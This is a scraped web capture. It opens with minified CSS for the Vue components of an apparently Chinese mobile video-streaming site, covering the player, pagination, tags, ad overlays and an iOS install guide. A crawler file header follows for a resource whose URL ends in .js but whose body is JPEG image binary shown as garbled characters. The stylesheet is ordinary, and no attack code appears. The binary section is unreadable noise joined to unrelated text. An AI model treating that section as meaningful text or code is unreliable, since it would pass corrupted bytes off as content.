ease}.close-button-wrapper[data-v-5f034fa5]:hover{background-color:rgba(0,0,0,.1);border-radius:50%;transform:scale(1.1)}.close-button-wrapper[data-v-5f034fa5]:active{transform:scale(.95)}.ios-guide-content[data-v-ad751246]{padding:0;text-align:center}.guide-header[data-v-ad751246]{margin-bottom:min(6.4vw,45.12px);padding-bottom:min(4.267vw,30.08px);border-bottom:min(.267vw,1.88px) solid #f0f0f0}.guide-title[data-v-ad751246]{font-size:min(4.8vw,33.84px);font-weight:600;margin:0 0 min(2.133vw,15.04px) 0}.guide-subtitle[data-v-ad751246]{font-size:min(3.733vw,26.32px);margin:0;line-height:1.4}.guide-steps[data-v-ad751246]{margin-bottom:min(6.4vw,45.12px)}.step-item[data-v-ad751246]{display:flex;align-items:flex-start;margin-bottom:min(5.333vw,37.6px);text-align:left}.step-item[data-v-ad751246]:last-child{margin-bottom:0}.step-number[data-v-ad751246]{min-width:min(7.467vw,52.64px);height:min(7.467vw,52.64px);border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:min(3.733vw,26.32px);font-weight:600;margin-right:min(3.2vw,22.56px);margin-top:min(.533vw,3.76px)}.step-content[data-v-ad751246]{flex:1}.step-text[data-v-ad751246]{font-size:min(3.733vw,26.32px);margin:min(1.6vw,11.28px) 0 min(3.2vw,22.56px) 0;line-height:1.4}.step-image[data-v-ad751246]{display:flex;justify-content:center;margin-bottom:min(2.133vw,15.04px)}.guide-svg[data-v-ad751246]{width:100%;height:min(26.667vw,188px)}.guide-footer[data-v-ad751246]{padding-top:min(4.267vw,30.08px);border-top:min(.267vw,1.88px) solid #f0f0f0}.footer-tip[data-v-ad751246]{display:flex;align-items:center;justify-content:center;font-size:min(3.467vw,24.44px);margin-bottom:min(4.267vw,30.08px);gap:min(1.6vw,11.28px)}.got-it-button[data-v-ad751246]{width:100%;height:min(11.733vw,82.72px);border:none;border-radius:min(2.133vw,15.04px);font-size:min(4.267vw,30.08px);font-weight:500;cursor:pointer;transition:opacity .2s ease}.got-it-button[data-v-ad751246]:hover{opacity:.9}.got-it-button[data-v-ad751246]:active{opacity:.8}@media (max-width: 360px){.guide-title[data-v-ad751246]{font-size:min(4.267vw,30.08px)}.guide-subtitle[data-v-ad751246],.step-text[data-v-ad751246]{font-size:min(3.467vw,24.44px)}}.xc-draggable-float[data-v-576fd265]{position:fixed;-moz-user-select:none;user-select:none;-webkit-user-select:none;cursor:pointer;will-change:transform}.xc-draggable-float.is-long-pressed[data-v-576fd265]{filter:drop-shadow(0 min(2.133vw,15.04px) min(5.333vw,37.6px) rgba(0,0,0,.3))}.xc-draggable-float.is-long-pressed[data-v-576fd265]:not(.is-dragging){transform:scale(1.05)}.xc-draggable-float.is-dragging[data-v-576fd265]{filter:drop-shadow(0 min(3.2vw,22.56px) min(8vw,56.4px) rgba(0,0,0,.4));z-index:9999}.xc-draggable-float.is-dragging .content-wrapper[data-v-576fd265]{transform:scale(1.1)}.content-wrapper[data-v-576fd265]{width:100%;height:100%;pointer-events:auto}.drag-hint[data-v-576fd265]{position:absolute;top:50%;left:50%;transform:translate(-50%,-120%);background-color:rgba(0,0,0,.8);color:#fff;padding:min(1.067vw,7.522px) min(2.133vw,15.038px);border-radius:min(1.067vw,7.522px);font-size:min(3.2vw,22.56px);white-space:nowrap;pointer-events:none;z-index:1;animation:hint-pulse-576fd265 .5s ease-in-out}@keyframes hint-pulse-576fd265{0%{opacity:0;transform:translate(-50%,-120%) scale(.8)}to{opacity:1;transform:translate(-50%,-120%) scale(1)}}.xc-draggable-float[data-v-576fd265] *{-moz-user-select:none;user-select:none;-webkit-user-select:none;-webkit-touch-callout:none}.popup-container[data-v-b2789135]{margin-bottom:constant(safe-area-inset-bottom);margin-bottom:env(safe-area-inset-bottom)}.popup-ad-icon-container[data-v-b2789135]{width:min(80vw,564px);height:min(106.667vw,752px);background-color:#fff;overflow-y:auto;overflow-x:hidden}.middle-float-container[data-v-b2789135]{margin-bottom:constant(safe-area-inset-bottom);margin-bottom:env(safe-area-inset-bottom)}.xc-empty[data-v-2ad6c0c1]{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:min(6.4vw,45.12px) 0}.empty-image[data-v-2ad6c0c1]{fill:var(--van-gray-text-color)}.empty-text[data-v-2ad6c0c1]{color:var(--van-gray-text-color);font-size:min(3.467vw,24.44px)}.xc-error[data-v-58a13ba9]{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:min(7.467vw,52.64px) 0;gap:min(3.2vw,22.56px)}.error-image[data-v-58a13ba9]{width:min(21.333vw,150.4px);height:min(21.333vw,150.4px);fill:var(--van-gray-text-color)}.error-text[data-v-58a13ba9]{color:var(--van-gray-text-color);font-size:min(3.733vw,26.32px);margin:0;padding-top:min(2.667vw,18.8px)}.retry-btn[data-v-58a13ba9]{padding:min(1.6vw,11.28px) min(3.2vw,22.56px);border:none;border-radius:min(1.067vw,7.52px);background:transparent;color:var(--van-primary-color);font-size:min(3.733vw,26.32px);cursor:pointer;transition:all .2s}.xc-loading[data-v-3bc4ef9a]{display:inline-flex;flex-direction:column;align-items:center;justify-content:center;gap:min(2.133vw,15.04px)}.spinner[data-v-3bc4ef9a]{border:min(.533vw,3.76px) solid var(--border-color);border-top:min(.533vw,3.76px) solid var(--van-primary-color);border-radius:50%;animation:xc-spin-3bc4ef9a 1s linear infinite}.loading-text[data-v-3bc4ef9a]{color:var(--text-secondary);font-size:min(3.467vw,24.44px)}@keyframes xc-spin-3bc4ef9a{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.xc-pagination[data-v-6e5a0cee]{display:flex;align-items:center;justify-content:center;gap:min(3.2vw,22.56px);padding:min(2.133vw,15.04px) 0;color:var(--van-on-background)}.xc-pagination__status[data-v-6e5a0cee]{font-size:min(3.2vw,22.56px)}.xc-pagination__jump[data-v-6e5a0cee]{display:inline-flex;align-items:center;gap:min(2.133vw,15.04px)}.xc-pagination__input[data-v-6e5a0cee]{text-align:center;width:min(13.333vw,94px);height:min(7.467vw,52.64px);padding:0 min(2.133vw,15.04px);border:min(.267vw,1.88px) solid var(--van-border-color);border-radius:min(1.067vw,7.52px);background:var(--van-card-color);color:inherit}.xc-pagination__btn[data-v-6e5a0cee]{font-size:min(3.2vw,22.56px);height:min(7.467vw,52.64px);padding:0 min(2.667vw,18.8px);border-radius:min(1.067vw,7.52px);border:min(.267vw,1.88px) solid var(--van-border-color);background:var(--van-card-color);color:inherit;cursor:pointer;position:relative;overflow:hidden;transition:transform .08s ease-out,box-shadow .12s ease-out}.xc-pagination__btn[data-v-6e5a0cee]:hover{border-color:var(--van-primary-color);color:var(--van-primary-color)}.xc-pagination__btn[data-v-6e5a0cee]:disabled{cursor:not-allowed;opacity:.6}.xc-pagination__btn[data-v-6e5a0cee]:active:not(:disabled){transform:scale(.98)}.xc-pagination__ripple[data-v-6e5a0cee]{position:absolute;border-radius:min(2666.4vw,18798.12px);transform:scale(0);background-color:currentColor;opacity:.18;pointer-events:none;animation:xc-pagination-ripple-6e5a0cee .45s ease-out}@keyframes xc-pagination-ripple-6e5a0cee{to{transform:scale(3);opacity:0}}.load-more-container[data-v-aa749b72]{width:100%;position:relative}.load-more-container[data-v-aa749b72]:before{content:"";position:absolute;top:max(-3.2vw,-22.56px);left:50%;transform:translate(-50%);width:min(16vw,112.8px);height:min(.8vw,5.64px);background:linear-gradient(90deg,transparent 0%,var(--van-primary-color) 50%,transparent 100%);border-radius:min(.533vw,3.76px)}.load-more-btn[data-v-aa749b72]{position:relative;width:100%;min-height:min(10.667vw,75.2px);border:none;border-radius:min(2.133vw,15.04px);background:var(--van-primary-color);color:#fff;font-size:min(4.267vw,30.08px);font-weight:600;cursor:pointer;overflow:hidden;transition:all .3s cubic-bezier(.4,0,.2,1);box-shadow:0 min(1.067vw,7.52px) min(5.333vw,37.6px) rgba(0,0,0,.15),0 min(.533vw,3.76px) min(2.133vw,15.04px) rgba(0,0,0,.1)}.load-more-btn[data-v-aa749b72]:hover:not(:disabled){transform:translateY(max(-.533vw,-3.76px));box-shadow:0 min(2.133vw,15.04px) min(8.533vw,60.16px) rgba(0,0,0,.25),0 min(1.067vw,7.52px) min(4.267vw,30.08px) rgba(0,0,0,.15);filter:brightness(1.1)}.load-more-btn__bg[data-v-aa749b72]{position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(135deg,rgba(255,255,255,.1),rgba(255,255,255,.05))}.load-more-btn__content[data-v-aa749b72]{position:relative;display:flex;align-items:center;justify-content:center;gap:min(3.2vw,22.56px);padding:min(3.733vw,26.32px) min(6.4vw,45.12px);z-index:2}.load-more-btn__icon[data-v-aa749b72]{display:flex;align-items:center;justify-content:center;transition:transform .3s ease}.load-more-btn:hover:not(:disabled) .load-more-btn__icon[data-v-aa749b72]{transform:scale(1.1)}.load-more-btn__text[data-v-aa749b72]{font-weight:600;letter-spacing:min(.133vw,.94px);transition:transform .3s ease;display:inline-flex;align-items:center}.load-more-btn:hover:not(:disabled) .load-more-btn__text[data-v-aa749b72]{transform:translateY(max(-.267vw,-1.88px))}.bouncing-char[data-v-aa749b72]{display:inline-block;animation:bounce-aa749b72 2s infinite;animation-fill-mode:both;font-size:min(5.333vw,37.6px);padding:0 min(1.067vw,7.52px)}@keyframes bounce-aa749b72{0%,20%,50%,80%,to{transform:translateY(0)}10%{transform:translateY(max(-1.6vw,-11.28px))}30%{transform:translateY(max(-.8vw,-5.64px))}60%{transform:translateY(max(-.533vw,-3.76px))}}.load-more-btn:hover:not(:disabled) .bouncing-char[data-v-aa749b72]{animation-play-state:paused}.load-more-btn--loading[data-v-aa749b72]{box-shadow:0 min(1.067vw,7.52px) min(5.333vw,37.6px) rgba(0,0,0,.1),0 min(.533vw,3.76px) min(2.133vw,15.04px) rgba(0,0,0,.05);filter:grayscale(.5)}.content-card[data-v-31f95309]{display:flex;flex-direction:column;border-radius:min(2.133vw,15.04px);overflow:hidden;background:var(--van-card-color);border:min(.267vw,1.88px) solid var(--van-card-border-color);transition:box-shadow .2s ease,transform .2s ease;cursor:pointer}.content-card[data-v-31f95309]:hover{transform:translateY(max(-.267vw,-1.88px));box-shadow:0 min(1.067vw,7.52px) min(2.667vw,18.8px) rgba(0,0,0,.06)}.image-container[data-v-31f95309]{width:100%;position:relative;overflow:hidden}.content-image[data-v-31f95309]{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;display:block}.content-card--grid .image-container[data-v-31f95309]{height:min(32vw,225.6px)}.content-card--grid .content-image[data-v-31f95309]{position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.content-card--waterfall .image-container[data-v-31f95309]{padding-top:0}.title-container[data-v-31f95309]{padding:min(2.133vw,15.04px) min(3.2vw,22.56px) min(2.133vw,15.04px) min(3.2vw,22.56px);flex:1;display:flex;flex-direction:column;justify-content:space-between}.content-title[data-v-31f95309]{margin:0;font-size:min(3.733vw,26.32px);font-weight:500;line-height:1.4;color:var(--van-on-card-color);overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical}.content-card--grid .title-container[data-v-31f95309]{height:min(14.933vw,105.28px)}.content-card--waterfall .content-title[data-v-31f95309]{line-clamp:unset;-webkit-line-clamp:unset;display:block;word-wrap:break-word;word-break:break-word}.content-list[data-v-d6270482]{display:block}.content-list--grid[data-v-d6270482]{display:grid;grid-template-columns:repeat(var(--columns),minmax(0,1fr));align-items:start;gap:var(--gap)}.content-list--grid .content-list__item[data-v-d6270482]{width:100%;display:block}.content-list--waterfall[data-v-d6270482]{-moz-column-count:var(--columns);column-count:var(--columns);-moz-column-gap:var(--gap);column-gap:var(--gap)}.content-list--waterfall .content-list__item[data-v-d6270482]{-moz-column-break-inside:avoid;break-inside:avoid;margin-bottom:var(--gap);width:100%;display:block}.content-list__pager[data-v-d6270482]{margin-top:var(--gap)}.content-list--grid .content-list__pager[data-v-d6270482]{grid-column:1 / -1}.content-list--waterfall .content-list__pager[data-v-d6270482]{-moz-column-break-inside:avoid;break-inside:avoid;width:100%}.content-list__load-more[data-v-d6270482]{margin-top:calc(var(--gap) * 2);padding:0 min(2.133vw,15.04px)}.content-list--grid .content-list__load-more[data-v-d6270482]{grid-column:1 / -1}.content-list--waterfall .content-list__load-more[data-v-d6270482]{-moz-column-break-inside:avoid;break-inside:avoid;-moz-column-span:all;column-span:all;width:100%;clear:both}.content-data-loader .loading-container[data-v-4bcf8053]{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:min(8.533vw,60.16px) 0;gap:min(3.2vw,22.56px)}.content-data-loader .empty-container[data-v-4bcf8053]{display:flex;align-items:center;justify-content:center;padding:min(6.4vw,45.12px) 0}.content-data-loader .empty-container .empty-text[data-v-4bcf8053]{color:var(--text-secondary);font-size:min(3.467vw,24.44px);margin:0}.content-tags[data-v-c9f82747]{display:flex;flex-direction:column;gap:min(2.133vw,15.04px)}.content-tags .tag-list[data-v-c9f82747]{display:flex;align-items:flex-start;gap:min(1.6vw,11.28px);flex-wrap:wrap;transition:max-height .3s ease-in-out;overflow:hidden}.content-tags .tag-list.is-collapsed[data-v-c9f82747]{max-height:var(--two-rows-height)}.content-tags .tag-list .tag-item[data-v-c9f82747]{padding:min(1.067vw,7.52px) min(2.667vw,18.8px);background:var(--van-tag-background-color);border:min(.267vw,1.88px) solid var(--van-tag-border-color);border-radius:min(4.267vw,30.08px);font-size:min(3.733vw,26.32px);height:min(7.467vw,52.64px);display:flex;align-items:center;color:var(--van-tag-text-color);cursor:pointer;white-space:nowrap;transition:background .2s,color .2s}.content-tags .tag-list .tag-item[data-v-c9f82747]:hover{background:var(--van-tag-border-color)}.content-tags .tag-list .tag-item.small[data-v-c9f82747]{padding:min(.533vw,3.76px) min(2.133vw,15.04px);font-size:min(3.2vw,22.56px);height:min(6.4vw,45.12px)}.content-tags .toggle-button-container[data-v-c9f82747]{display:flex;justify-content:center;margin-top:min(1.067vw,7.52px)}.content-tags .toggle-button-container .toggle-button[data-v-c9f82747]{display:flex;align-items:center;gap:min(1.067vw,7.52px);padding:min(1.067vw,7.52px) min(3.2vw,22.56px);background:transparent;border:min(.267vw,1.88px) solid var(--van-tag-text-color);border-radius:min(4.267vw,30.08px);font-size:min(3.2vw,22.56px);color:var(--van-tag-text-color);cursor:pointer;transition:all .2s ease}.content-tags .toggle-button-container .toggle-button[data-v-c9f82747]:hover{background:var(--van-tag-border-color)}.content-tags .toggle-button-container .toggle-button .toggle-icon[data-v-c9f82747]{font-size:min(2.667vw,18.8px);transition:transform .2s ease}.content-tags .toggle-button-container .toggle-button .toggle-icon.is-expanded[data-v-c9f82747]{transform:rotate(180deg)}.content-classify[data-v-56c94c1e]{display:flex;flex-direction:column;gap:min(2.133vw,15.04px)}.content-classify .classify-list[data-v-56c94c1e]{display:flex;align-items:flex-start;gap:min(1.6vw,11.28px);flex-wrap:wrap;transition:max-height .3s ease-in-out;overflow:hidden}.content-classify .classify-list.is-collapsed[data-v-56c94c1e]{max-height:var(--two-rows-height)}.content-classify .classify-list .classify-item[data-v-56c94c1e]{padding:min(.533vw,3.76px) min(2.133vw,15.04px);background:var(--van-tag-background-color);border:min(.267vw,1.88px) solid var(--van-tag-border-color);border-radius:min(2.667vw,18.8px);font-size:min(3.2vw,22.56px);height:min(6.4vw,45.12px);display:flex;align-items:center;color:var(--van-tag-text-color);cursor:pointer;white-space:nowrap;transition:background .2s,color .2s}.content-classify .classify-list .classify-item[data-v-56c94c1e]:hover{background:var(--van-tag-border-color)}.content-classify .toggle-button-container[data-v-56c94c1e]{display:flex;justify-content:center;margin-top:min(1.067vw,7.52px)}.content-classify .toggle-button-container .toggle-button[data-v-56c94c1e]{display:flex;align-items:center;gap:min(1.067vw,7.52px);padding:min(1.067vw,7.52px) min(3.2vw,22.56px);background:transparent;border:min(.267vw,1.88px) solid var(--van-tag-text-color);border-radius:min(4.267vw,30.08px);font-size:min(3.2vw,22.56px);color:var(--van-tag-text-color);cursor:pointer;transition:all .2s ease}.content-classify .toggle-button-container .toggle-button .toggle-icon[data-v-56c94c1e]{font-size:min(2.667vw,18.8px);transition:transform .2s ease}.content-classify .toggle-button-container .toggle-button .toggle-icon.is-expanded[data-v-56c94c1e]{transform:rotate(180deg)}.content-title[data-v-028e6c0c]{padding:0px 0px min(2.133vw,15.04px) 0px;background:#f7f8fa;border-radius:min(2.133vw,15.04px)}.content-title .title-section .title-text[data-v-028e6c0c]{display:flex;flex-direction:column;gap:min(1.067vw,7.52px);flex:0 1 auto;min-width:0}.content-title .title-section .section-title[data-v-028e6c0c]{position:relative;font-size:min(4.8vw,33.84px);font-weight:700;color:#111827;margin:0;padding-left:min(3.2vw,22.56px);line-height:1.2;overflow:hidden;text-overflow:ellipsis}.content-title .title-section .section-title[data-v-028e6c0c]:before{content:"";position:absolute;left:0;top:min(.533vw,3.76px);bottom:min(.533vw,3.76px);width:min(1.6vw,11.28px);border-radius:min(1.067vw,7.52px);background:linear-gradient(180deg,var(--van-primary-color) 60%,#ffffff)}.content-title .title-section .title-actions[data-v-028e6c0c]{margin-top:min(2.667vw,18.8px);min-width:0;overflow:hidden}.content-title .title-section .more-btn[data-v-028e6c0c]{padding:min(1.067vw,7.52px) min(2.667vw,18.8px);border:0;border-radius:min(1.067vw,7.52px);background:transparent;color:var(--van-primary-color);font-size:min(3.733vw,26.32px);cursor:pointer}.content-section[data-v-747527fa]{margin-bottom:min(6.4vw,45.12px);padding:0 min(2.133vw,15.04px)}.video-page[data-v-f0a03777]{padding-top:min(5.333vw,37.6px)}.content-section[data-v-9e4dfc54]{margin-bottom:min(6.4vw,45.12px);padding:0 min(2.133vw,15.04px)}.player-wrapper[data-v-80e69322]{position:relative;width:100%;background:#000;overflow:hidden}.artplayer-container[data-v-80e69322]{position:relative;width:100%;background:#000}.cover-wrapper[data-v-80e69322]{position:relative;width:100%;cursor:pointer;background:#000}.cover-image[data-v-80e69322]{display:block;width:100%;height:100%}.play-button[data-v-80e69322]{position:absolute;top:50%;left:50%;width:min(17.067vw,120.32px);height:min(17.067vw,120.32px);transform:translate(-50%,-50%);border-radius:50%;background:rgba(0,0,0,.45)}.play-button[data-v-80e69322]:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-40%,-50%);width:0;height:0;border-style:solid;border-width:min(3.2vw,22.56px) 0 min(3.2vw,22.56px) min(4.8vw,33.84px);border-color:transparent transparent transparent #fff}.video-title[data-v-80e69322]{position:absolute;left:min(3.2vw,22.56px);bottom:min(2.667vw,18.8px);right:min(3.2vw,22.56px);color:#fff;font-size:min(3.733vw,26.32px);text-shadow:0 min(.267vw,1.88px) min(.533vw,3.76px) rgba(0,0,0,.35)}.ad-overlay[data-v-80e69322]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100}.video-page[data-v-63b910d9]{padding:0 0 min(3.2vw,22.56px) 0}.video-play-page[data-v-63b910d9]{width:100%}.page-title[data-v-63b910d9]{font-size:min(4.267vw,30.08px);font-weight:600;color:var(--van-text-color);padding:min(2.133vw,15.04px) min(3.2vw,22.56px) min(1.6vw,11.28px) min(3.2vw,22.56px)}.official-website[data-v-63b910d9]{display:flex;align-items:center;justify-content:center;font-size:min(3.733vw,26.32px);color:var(--van-on-primary-color);background-color:var(--van-primary-color);padding:min(1.6vw,11.28px) min(3.2vw,22.56px) min(1.6vw,11.28px) min(3.2vw,22.56px);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;transition:background-color .2s ease,transform .06s ease,opacity .06s ease}.official-website[data-v-63b910d9]:active{opacity:.92;transform:scale(.995)}.official-website-text[data-v-63b910d9]{color:var(--van-on-primary-color);margin-right:min(1.6vw,11.28px)}.official-website-icon[data-v-63b910d9]{width:min(5.333vw,37.6px);height:min(5.333vw,37.6px);fill:var(--van-on-primary-color)}.action-bar[data-v-63b910d9]{display:flex;align-items:center;justify-content:space-between;gap:min(3.2vw,22.56px);padding:min(2.667vw,18.8px) min(3.2vw,22.56px) 0 min(3.2vw,22.56px)}.action-left[data-v-63b910d9]{display:flex;gap:min(3.2vw,22.56px)}.action-right[data-v-63b910d9]{display:inline-flex;align-items:center;gap:min(1.6vw,11.28px);color:var(--van-primary-color)}.action-btn[data-v-63b910d9]{display:inline-flex;align-items:center;gap:min(1.6vw,11.28px);padding:min(2.133vw,15.04px) min(3.2vw,22.56px);border-radius:min(266.4vw,1878.12px);border:min(.267vw,1.88px) solid var(--van-gray-5);background:transparent;color:var(--van-gray-text-color)}.action-btn[data-v-63b910d9]:disabled{opacity:.7}.action-btn.active[data-v-63b910d9]{border-color:var(--van-primary-color);color:var(--van-primary-color)}.action-icon[data-v-63b910d9]{width:min(4.8vw,33.84px);height:min(4.8vw,33.84px);fill:var(--van-gray-text-color)}.action-btn.active .action-icon[data-v-63b910d9]{fill:var(--van-primary-color)}.action-number[data-v-63b910d9]{font-size:min(3.2vw,22.56px)}.view-icon[data-v-63b910d9]{width:min(4.8vw,33.84px);height:min(4.8vw,33.84px);fill:var(--van-primary-color)}.view-text[data-v-63b910d9]{font-size:min(3.467vw,24.44px);color:var(--van-primary-color)}.action-text[data-v-63b910d9]{font-size:min(3.467vw,24.44px)}.state-text[data-v-63b910d9]{padding:min(6.4vw,45.12px);text-align:center;color:#666}.player-wrapper[data-v-63b910d9]{position:relative;width:100%;background:#000;overflow:hidden}.artplayer-container[data-v-63b910d9]{position:relative;width:100%;aspect-ratio:16 / 9;background:#000}.cover-wrapper[data-v-63b910d9]{position:relative;width:100%;aspect-ratio:16 / 9;cursor:pointer;background:#000}.cover-image[data-v-63b910d9]{display:block;width:100%;height:100%}.play-button[data-v-63b910d9]{position:absolute;top:50%;left:50%;width:min(17.067vw,120.32px);height:min(17.067vw,120.32px);transform:translate(-50%,-50%);border-radius:50%;background:rgba(0,0,0,.45)}.play-button[data-v-63b910d9]:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-40%,-50%);width:0;height:0;border-style:solid;border-width:min(3.2vw,22.56px) 0 min(3.2vw,22.56px) min(4.8vw,33.84px);border-color:transparent transparent transparent #fff}.video-title[data-v-63b910d9]{position:absolute;left:min(3.2vw,22.56px);bottom:min(2.667vw,18.8px);right:min(3.2vw,22.56px);color:#fff;font-size:min(3.733vw,26.32px);text-shadow:0 min(.267vw,1.88px) min(.533vw,3.76px) rgba(0,0,0,.35)}.content-search-section[data-v-e03b3ef2]{margin-bottom:min(6.4vw,45.12px);padding:0 min(2.133vw,15.04px)}.video-search-page[data-v-1e3ed8b4]{padding-top:min(5.333vw,37.6px)}.video-favorite-page[data-v-d461126a]{padding:min(5.333vw,37.6px) min(2.667vw,18.8px) min(5.333vw,37.6px) min(2.667vw,18.8px)}.content-search-section[data-v-a68ea869]{margin-bottom:min(6.4vw,45.12px);padding:0 min(2.133vw,15.04px)}.filter-panel[data-v-e435925b]{background:var(--van-card-color);padding:min(3.2vw,22.56px);margin-bottom:min(2.667vw,18.8px);display:flex;flex-direction:column;gap:min(6.4vw,45.12px)}.filter-row[data-v-e435925b]{display:grid;align-items:start;grid-template-columns:1fr;gap:min(3.2vw,22.56px)}.filter-row.no-label[data-v-e435925b]{grid-template-columns:1fr}.filter-row .row-label[data-v-e435925b]{color:var(--van-on-background);font-weight:500;text-align:left;padding-top:0;font-size:min(3.733vw,26.32px);line-height:min(4.267vw,30.08px)}.filter-row.no-label .row-label[data-v-e435925b]{display:none}.filter-row .row-content[data-v-e435925b]{display:flex;gap:min(1.6vw,11.28px);flex-wrap:wrap;align-items:center}.chip[data-v-e435925b]{display:inline-flex;align-items:center;border:min(.267vw,1.88px) solid var(--van-border-color);border-radius:min(1.6vw,11.28px);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;color:var(--van-on-background);background:var(--van-card-color);font-weight:400;transition:all .15s ease;white-space:nowrap;height:min(7.467vw,52.64px);padding:0 min(2.667vw,18.8px);font-size:min(3.2vw,22.56px)}.chip[data-v-e435925b]:hover{color:var(--van-primary-color);border-color:var(--van-primary-color)}.chip.active[data-v-e435925b]{background:var(--van-primary-color);border-color:var(--van-primary-color);color:var(--van-on-primary-color)}.chip.active[data-v-e435925b]:hover{background:var(--van-primary-color);opacity:.9}.toggle-button-container[data-v-e435925b]{grid-column:1;display:flex;justify-content:center}.toggle-button[data-v-e435925b]{display:flex;align-items:center;gap:min(1.067vw,7.52px);padding:min(1.6vw,11.28px) min(3.2vw,22.56px);background:transparent;border:min(.267vw,1.88px) solid var(--van-border-color);border-radius:min(1.6vw,11.28px);color:var(--van-on-background);font-size:min(3.2vw,22.56px);cursor:pointer;transition:all .3s ease}.toggle-button[data-v-e435925b]:hover{color:var(--van-primary-color);border-color:var(--van-primary-color)}.toggle-icon[data-v-e435925b]{transition:transform .3s ease}.toggle-icon.is-expanded[data-v-e435925b]{transform:rotate(180deg)}.video-view-history-page[data-v-e1306296]{padding:min(5.333vw,37.6px) min(2.667vw,18.8px) min(5.333vw,37.6px) min(2.667vw,18.8px)}.tpl2-container{--van-tabs-bottom-bar-color: var(--van-primary-color);--van-tab-active-text-color: var(--van-primary-color);--van-swipe-indicator-active-background: var(--van-primary-color);--van-tabs-nav-background: var(--van-background);--van-tab-text-color: var(--van-on-background);--van-tab-font-size: min(4.8vw, 33.84px);--van-tabs-line-height: min(13.333vw, 94px);--van-tabs-bottom-bar-height: min(1.333vw, 9.4px)}.tpl2-container .van-tabs__line{bottom:min(5.333vw,37.6px)}.tpl2-container .navbar{background-color:var(--van-primary-color);color:var(--van-on-primary-color);font-size:min(4.8vw,33.84px);height:min(10.667vw,75.2px);line-height:min(10.667vw,75.2px);text-align:center;font-weight:700}.tpl2-container .download-btn{width:min(17.6vw,124.08px);height:min(12.267vw,86.48px);line-height:min(12.267vw,86.48px);font-size:min(3.733vw,26.32px);color:var(--van-on-primary-color);text-align:center;border-radius:min(1.067vw,7.52px)}.tpl2-container .border-bottom{border-bottom:min(.267vw,1.88px) solid var(--van-border-color)}.tpl2-container .text-color{color:var(--van-on-background)}.tpl2-container .text-color2{color:var(--van-primary-color)}.tpl1-container{--van-tabs-bottom-bar-color: var(--van-primary-color);--van-tab-active-text-color: var(--van-primary-color);--van-swipe-indicator-active-background: var(--van-primary-color);--van-tabs-nav-background: var(--van-background);--van-tab-text-color: var(--van-on-background);--van-tab-font-size: 1em;--van-tabs-line-height: min(16vw, 112.8px);--van-tabs-bottom-bar-height: min(1.333vw, 9.4px)}.tpl1-container .van-tabs__line{bottom:min(6.4vw,45.12px)}.tpl1-container .download-svg{width:1.1em;height:1.1em;fill:var(--van-primary-color);margin-top:.1em}.tpl1-container .download-btn{background-color:transparent;width:100%;height:2.4em;font-size:.8em;line-height:1.2!important;font-weight:500}.tpl1-container .border-bottom{border-bottom:min(.267vw,1.88px) solid var(--van-border-color)}.tpl1-container .notice{color:var(--van-primary-color)}.tpl1-container .text-color2,.tpl1-container .text-color{color:var(--van-on-background)}.tpl1-container .primary-color,.tpl1-container .notice .notice__text{color:var(--van-primary-color)}.van-button{line-height:1}


--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/24/5a7d72bc409447bc865c67b575aab177.js
body_size: 3537
content:
���� JFIF      ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C +5&(+?7BA>7<;ENcTEI^K;<VvW^gjopoCSz�yl�cmok�� C33kG<Gkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk��  � �" ��              �� 5      !1A"Qaq�2���#3R���Bbr���               ��          !1AQ"��   ? ��v��c�ع�L��ۺ�PVG-�~��;`vɃzT��3���N'w)\?� v��索��e��pIA��0��8�6 �8y\b@�  ��9����Y�"#E�i~����ARzJ�=`�ƒ�w����@z�5��F���b�� (�J�Y���"\�O�J� FL�Q�@�F{��l�	i����1`p~�Bm`�>�-�߶e�FB�*�K�;BXLg��pǤ�r<���<f�X�qɂE�$�@w�OIлyX���ķW�ǒq:8�DbE���`���s����+���\�Pr`[V�Z�`���zE��,y�(�?I�5z��F�	Z��A�� �Mg�kP�N���b�k4��H��f��J�O&|��y ��g���x����@9�5S��bU	��1�N�$� ���=�
�f9��zA0�@X�0$�μbH��6	ێ��ӻ�nx�?�������@+U��I[C~���P˨'(��F?o��ji�� ���x�E�啸 �{Zt�e»�����ޱ���+�)�AЊ  Ϙ�`��W#x��?�u5QP�Yz�x�q�o�chbzbU�����=�7jh�=�]�䁜=¨
,���1�F�����Ҡ����M��L�4�~г��5��N]/��i���Pɹ��}�9�:���2�e�DwZ@Lu���:z��1�71�ǤͶ�k�	[|J�V'͎��z�ud�3�����/g!	�s�Lc�Sv��;X�Z�{��w"s#ng1ЉLԱ�<A����Z�wfA��T� �9%���d��h�9�p?9�kƅ�����w���U_�Zgk.�:*F��q���R\ wem�s�GIK4�5A��S$����Cs���i�Oi�mE�aldrr2�?Tnl��Umu�2RP?��I����
